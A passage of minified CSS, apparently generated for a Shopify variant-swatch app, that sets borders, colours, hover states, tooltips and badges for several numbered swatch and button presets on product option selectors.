.swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437187 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437187 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1437187 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437187 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1437187 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1437187 .swatch-image,variant-swatch-king div.swatch-preset-1437187 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437183 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437183 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437183 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437183 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437183 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437183 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437183 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437183 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437183 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437183 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1437183 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437183 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1437183 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437183 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437183 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437169 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437169 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1437169 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437169 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437169 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437169 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437169 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437169 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437169 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437169 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437169 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1437169 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437169 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1437169 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437169 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437169 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1191778 .star-set-image{height:35px;width:35px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1191778 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1191778 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1191778 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1191778 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1191778 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1191778 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1191778 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:12.3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1191778.swatch-view-slide,variant-swatch-king div.swatch-preset-1191778.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1191778 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1191778 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1191778 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1191778 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1191778 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .swatch-image,variant-swatch-king div.swatch-preset-1191778 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1191778 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1191778 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1191778 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1191778 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760262 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-760262 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760262 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-760262 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-760262 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760262 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760262 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760262 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-760262 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760262 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760262 .swatch-view-slide,variant-swatch-king div.swatch-preset-760262 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760262 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760262 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760262 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-760262 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760262 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-760262 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760262 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760262 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760258 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-760258 div.star-set-btn{border-bottom:2px solid #F6F3ED;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-760258 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760258 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760258 div.star-set-btn.swatch-selected{color:#A80000;border-color:#A80000;text-decoration-color:#A80000}variant-swatch-king div.swatch-preset-760258 div.star-set-btn.swatch-selected::before{border-color:#A80000 !important}variant-swatch-king div.swatches div.swatch-preset-760258 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760258 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760258 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760258 .swatch-view-slide,variant-swatch-king div.swatch-preset-760258 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760258 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#F6F3ED;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760258 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760258 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-760258 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-760258 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760258 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760258 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760258 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760253 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-760253 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760253 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-760253 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-760253 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760253 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760253 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760253 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760253 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760253 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760253 .swatch-view-slide,variant-swatch-king div.swatch-preset-760253 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 